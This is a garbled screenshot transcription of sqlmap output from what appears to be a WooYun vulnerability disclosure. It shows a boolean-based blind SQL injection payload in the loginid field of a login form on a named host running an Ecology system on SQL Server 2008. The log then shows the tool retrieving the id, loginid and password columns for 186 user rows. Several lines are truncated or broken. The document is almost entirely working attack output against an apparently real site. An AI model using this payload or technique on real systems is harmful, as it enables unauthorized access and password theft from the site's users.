 sqlmap got a 302 redirect to 'http://ax.anxintrust.com:89/login.do'. Do you want
[17:13:46] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: loginid=sysadmin' AND 3820=3820 AND 'YRJc'='YRJc&password=123456&clienttype=W
ent&clientver=4.5&language=&country=&verify=
---
[17:13:47] [INFO] testing Microsoft SQL Server
[17:13:47] [INFO] confirming Microsoft SQL Server
[17:13:47] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
员工数量
[17:13:47] [INFO] fetching entries of column password' for table 'HrmReso
in database 'ECOLOGY'
[17:13:47] [INFO] fetching number of column(s) 'id, loginid, password' entries for table '
source' in database 'ECOLOGY'
[17:13:47] [INFO] retrieved: 186
[17:13:51] [INFO] fetching number of distinct values for column 'id'
[17:13:51] [INFO] retrieved: 186
[17:13:56] [INFO] using column 'id' as a pivot for retrieving row data
[17:13:56] [INFO] retrieving the length of query output
[17:13:56] [INFO] retrieved: 1
[17:13:57] [INFO] retrieved: 10
[17:14:04] [INFO] retrieving the length of query output
www.wooyun.org